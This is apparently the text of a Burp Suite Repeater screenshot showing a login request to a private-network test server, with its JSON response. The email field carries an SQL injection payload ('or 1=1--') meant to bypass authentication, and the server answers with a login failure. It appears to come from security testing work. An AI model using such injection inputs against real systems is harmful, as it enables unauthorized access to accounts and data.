 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.0.109:8080
Request
Pretty Raw \n Actions
1 POST /sh/login HTTP/1.1
2 Host: 192.168.0.109:8080
3 Content-Length: 40
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.0.109:8080
9 Referer: http://192.168.0.109:8080/admin/en/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 email=adminor 1=1--&password=Admin@12345
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: Path=/; HttpOnly
3 Content-Type: application/json;charset=ISO-8859-1
4 Content-Length: 76
5 Date: Tue, 22 Nov 2022 03:38:26 GMT
6 Connection: close
7
8 {
"form":"login",
"message":"Failed to login. Try Again!",
"status":"failure"
}
9
Search... 0 matches
Search... 0 matches
Done
294 bytes | 15 m